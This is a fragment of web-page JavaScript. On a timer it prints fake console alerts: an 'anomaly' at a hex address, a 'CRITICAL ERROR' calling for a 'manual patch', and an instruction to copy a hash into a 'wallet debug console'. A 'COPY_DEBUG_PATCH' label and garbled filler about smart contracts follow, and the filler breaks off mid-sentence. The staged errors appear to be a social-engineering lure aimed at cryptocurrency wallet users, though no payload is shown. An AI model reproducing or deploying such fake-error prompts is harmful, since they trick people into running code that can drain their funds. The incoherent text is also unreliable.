
  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4
c3b5532 inside Invalid Ethereum address 
on row:");

  console.error("CRITICAL ERROR: Manual 
patch required for Invalid Ethereum add
ress on row:");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be traced back to outdated
software or incorrect configuration files. The smart-
contracts smart contract is designed for high efficiency,
but it requires valid inputs. Experts suggest clearing the